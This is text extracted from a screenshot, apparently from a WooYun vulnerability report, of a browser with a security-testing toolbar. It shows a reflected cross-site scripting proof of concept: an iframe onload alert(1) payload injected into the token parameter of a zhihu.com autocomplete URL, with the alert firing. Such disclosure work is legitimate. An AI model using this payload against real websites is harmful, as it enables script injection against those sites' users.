 Mozilla Firefox
文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
www.zhihu.com/autocomplete?token=fb"nb'lh>tn<iframe/onload=alert(1)>vq&max_matches=5&use_simil
禁用 Cookies 无 CSS 错误 表单 图片 网页信息 其它功能 标示 窗口大小 工具 查看
INT SQL XSS Encryption Encoding Other
Load URL
http://www.zhihu.com/autocomplete?token=fb"nb'lh>tn<iframe/onload=alert(1)>vq&max_matches=5&use_similar=0
Split URL
Execute
Enable Post data Enable Referrer
http://www.zhihu…=5&use_similar=0 WooYun.org | 提交漏洞 http://www.wooyu…c5b3f1a75a01101d
[["entry", ["question", "
1
确定
www.wooyun.org